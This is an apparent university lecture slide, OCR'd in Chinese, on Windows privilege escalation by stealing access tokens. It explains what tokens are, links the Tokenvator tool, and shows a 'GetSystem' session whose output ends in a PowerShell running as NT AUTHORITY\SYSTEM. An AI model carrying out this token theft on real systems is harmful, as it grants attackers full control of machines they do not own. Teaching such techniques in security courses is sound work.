 利用操作系统漏洞提权
• 窃取Windows Access Token
✓ access token（访问令牌）是Windows 安全的一个概念，包含此登录会话的安
全信息。用户登录时，系统创建一个访问令牌，然后以该用户身份运行的所有进
程都拥有该令牌的一个拷贝。该令牌唯一表示该用户、用户组和用户特权（类似
于Cookie）
✓ 通过窃取高权限用户的Token，可以获得高权限
Tokenvator工具：https://github.com/0xbadjuju/Tokenvator
(Tokens) > GetSystem PowerShell.exe
[*] Adjusting Token Privilege
[+] Received luid
[*] AdjustTokenPrivilege
[+] Adjusted Token to: SeDebugPrivilege
[*] Searching for NT AUTHORITY\SYSTEM
[*] Examining 337 processes
[*] Discovered 115 processes
[+] Recieved Handle for: (5488)
[+] Process Handle: 872
[+] Recieved Handle for: (4444)
[+] Process Handle: 880
[+] Primary Token Handle: 884
[+] Duplicate Token Handle: 888
[*] CreateProcessWithTokenW
[+] Created process: 11424
[+] Created thread: 24492
Administrator: C:\WINDOWS\System32\WindowsPowerShell\v1.0\PowerShell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32> $PID
11424
PS C:\WINDOWS\system32> whoami
nt authority\system
PS C:\WINDOWS\system32>
中国矿业大学 信息
.cn
中国矿业大学
CHINA UNIVERSITY OF MINING AND TECHNOLOGY
1909